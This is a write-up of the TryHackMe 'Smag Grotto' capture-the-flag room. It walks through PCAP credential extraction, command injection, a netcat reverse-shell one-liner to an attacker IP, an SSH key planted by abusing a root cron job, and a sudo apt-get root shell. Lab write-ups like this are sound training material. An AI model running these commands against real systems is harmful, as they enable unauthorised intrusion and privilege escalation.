TryHackMeEasy
Smag Grotto
pcap-analysiscommand-injectionssh-key-injectioncron-jobsapt-get
Smag Grotto - TryHackMe Writeup
Overview
Smag Grotto is an easy-difficulty TryHackMe room that teaches multiple attack techniques in a realistic scenario. The attack chain involves analyzing a PCAP file to extract credentials, exploiting command injection, abusing a misconfigured cron job to inject SSH keys, and escalating privileges using sudo apt-get.
Key Techniques:
- Web enumeration and virtual host discovery
- PCAP file analysis with Wireshark
- Command injection exploitation
- Cron job abuse for SSH key injection
- GTFOBins:
apt-getprivilege escalation
1. Reconnaissance
Nmap Scan
BASH
nmap -sC -sV -oA nmap/smag <TARGET_IP>Results:
TEXT
Discovered open port 22/tcp on <TARGET_IP>
Discovered open port 80/tcp on <TARGET_IP>Standard attack surface with SSH and HTTP.
2. Web Enumeration
Directory Fuzzing
I discovered an interesting directory through fuzzing:
TEXT
http://<TARGET_IP>/mail/
Analyzing the Mail Page
The page contained internal communications between employees. I extracted several email addresses:
TEXT
netadmin@smag.thm
uzi@smag.thm
jake@smag.thm
jake@smag.comInspecting the page source revealed an additional email hidden in comments:
HTML
<a>Bcc: trodd@smag.thm</a>Tip: Always check page source for hidden information. Developers sometimes leave debug information or commented-out content.
Discovering the PCAP File
On the mail page, I found a downloadable .pcap file—a network capture file that can be analyzed with Wireshark.
3. PCAP Analysis
Extracting Credentials
Opening the PCAP in Wireshark and following HTTP streams revealed a login request:

HTTP
POST /login.php HTTP/1.1
Host: development.smag.thm
User-Agent: curl/7.47.0
Content-Type: application/x-www-form-urlencoded
username=helpdesk&password=cH4nG3M3_n0wCritical findings:
- Virtual Host:
development.smag.thm - Credentials:
helpdesk:cH4nG3M3_n0w
Adding Virtual Host
Before using these credentials, I needed to add the virtual host to /etc/hosts:
BASH
echo "<TARGET_IP> smag.thm development.smag.thm" | sudo tee -a /etc/hosts4. Accessing the Development Panel
Navigating to http://development.smag.thm and logging in with the extracted credentials granted access to a command panel:

This panel appeared to execute system commands—a potential command injection vulnerability.
5. Command Injection Exploitation
Intercepting the Request
I captured the request in Burp Suite:
HTTP
POST /admin.php HTTP/1.1
Host: development.smag.thm
Cookie: PHPSESSID=06cb7rrdhjtejr7i4gk65hj9j6
command=whoami&submit=Verifying with Commix
I saved the request to a file and used Commix to automatically test for command injection:
BASH
sudo commix -r request.txt --batchCommix confirmed the vulnerability:
TEXT
[+] POST parameter 'command' appears to be injectable via (blind) time-based command injection technique.I spawned an interactive OS shell through Commix:
TEXT
commix(os_shell) > whoami
www-dataGetting a Proper Reverse Shell
For a more stable shell, I used netcat:

BASH
# On attacker
nc -lvnp 4444
# Through command injection
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc <ATTACKER_IP> 4444 >/tmp/f
Shell obtained as www-data!
6. Privilege Escalation - Part 1: User Access
Enumerating Cron Jobs
I checked for cron jobs that might be exploitable:
BASH
cat /etc/crontabCritical Finding:
TEXT
* * * * * root /bin/cat /opt/.backups/jake_id_rsa.pub.backup > /home/jake/.ssh/authorized_keysThis cron job runs every minute as root and copies a public key backup to Jake's authorized_keys file. Even more interesting:
BASH
ls -la /opt/.backups/
-rw-rw-rw- 1 root root 563 Jun 5 2020 jake_id_rsa.pub.backupThe backup file is world-writable!
Exploiting the Cron Job
The attack plan:
- Generate a new SSH key pair on my attacker machine
- Replace the backup file with my public key
- Wait for the cron job to copy my key to Jake's authorized_keys
- SSH into the machine as Jake
Step 1: Generate SSH Keys
BASH
ssh-keygen -t rsa
# Saved to /home/cypher/Desktop/THM/smag_grotto/id_rsaStep 2: Inject Public Key
On the target, I overwrote the backup file with my public key:
BASH
echo "ssh-rsa AAAA<YOUR_PUBLIC_KEY_HERE> attacker@machine" > /opt/.backups/jake_id_rsa.pub.backupStep 3: SSH as Jake
After waiting a minute for the cron job to execute:
BASH
chmod 600 id_rsa
ssh jake@<TARGET_IP> -i id_rsa
Access gained as user jake!
7. User Flag
BASH
jake@smag:~$ cat user.txt
THM{REDACTED}8. Privilege Escalation - Part 2: Root Access
Checking Sudo Privileges
BASH
jake@smag:~$ sudo -l
User jake may run the following commands on smag:
(ALL : ALL) NOPASSWD: /usr/bin/apt-getJake can run apt-get as root without a password!
GTFOBins: apt-get Exploitation
Consulting GTFOBins, I found a technique to spawn a shell:
BASH
sudo /usr/bin/apt-get update -o APT::Update::Pre-Invoke::=/bin/shHow this works:
apt-get updateis a legitimate command- The
-oflag sets a configuration option APT::Update::Pre-Invoke::=/bin/shtells apt-get to execute/bin/shbefore the update- Since we're running as sudo, the shell is spawned as root
BASH
jake@smag:~$ sudo /usr/bin/apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
rootRoot access obtained!
9. Root Flag
BASH
# cat /root/root.txt
THM{REDACTED}Key Takeaways
PCAP Files Are Goldmines: Network captures often contain credentials, especially if HTTP (not HTTPS) was used. Always analyze them thoroughly.
Virtual Hosts Matter: The credentials were useless until I discovered and added
development.smag.thmto my hosts file.World-Writable Files + Cron = Dangerous: The combination of a world-writable file and a root cron job reading from it is a classic privilege escalation vector.
GTFOBins for Sudo Abuse: When you find sudo permissions on common binaries, always check GTFOBins for exploitation techniques.
SSH Key Injection: Injecting your public key into
authorized_keysis a clean way to maintain access without needing passwords.
Tools Used
- Nmap - Port scanning
- Wireshark - PCAP analysis
- Burp Suite - Request interception
- Commix - Automated command injection testing
- Netcat - Reverse shell
- ssh-keygen - SSH key generation
- GTFOBins - Privilege escalation reference
Happy Hacking!